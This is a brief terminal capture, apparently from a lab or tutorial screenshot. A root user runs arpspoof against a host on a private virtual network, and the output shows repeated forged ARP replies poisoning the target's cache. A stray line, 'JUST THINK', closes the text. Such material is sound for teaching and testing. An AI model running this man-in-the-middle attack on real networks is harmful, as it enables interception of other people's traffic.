 root@P4ND4:~# arpspoof -i eth0 -t 192.168.243.2  192.168.243.129
0:c:29:be:39:e2 0:50:56:e7:b3:7f 0806 42: arp reply 192.168.243.129 is-at 0:c:29
:be:39:e2
0:c:29:be:39:e2 0:50:56:e7:b3:7f 0806 42: arp reply 192.168.243.129 is-at 0:c:29
:be:39:e2
0:c:29:be:39:e2 0:50:56:e7:b3:7f 0806 42: arp reply 192.168.243.129 is-at 0:c:29
:be:39:e2
0:c:29:be:39:e2 0:50:56:e7:b3:7f 0806 42: arp reply 192.168.243.129 is-at 0:c:29
:be:39:e2
0:c:29:be:39:e2 0:50:56:e7:b3:7f 0806 42: arp reply 192.168.243.129 is-at 0:c:29
:be:39:e2
JUST THINK